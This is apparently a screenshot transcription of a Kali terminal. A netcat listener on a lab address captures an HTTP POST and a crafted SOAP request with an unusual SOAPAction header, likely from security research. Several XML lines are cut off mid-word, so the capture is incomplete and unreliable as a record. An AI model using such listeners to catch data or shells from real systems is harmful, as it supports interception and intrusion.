 ┌──(kali㉿kali)-[~]
└─$ nc -lvvnp 8888
listening on [any] 8888 ...
connect to [192.168.145.130] from (UNKNOWN) [192.168.145.1] 8637
POST / HTTP/1.1
Host: 192.168.145.130:8888
Connection: Keep-Alive
User-Agent: Taco
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
test=cool
Content-Type: text/xml; charset=utf-8
SOAPAction: "padding#x"
Content-Length: 368
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/e
hema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOA
ENV:Body><ns1:x/></SOAP-ENV:Body></SOAP-ENV:Envelope>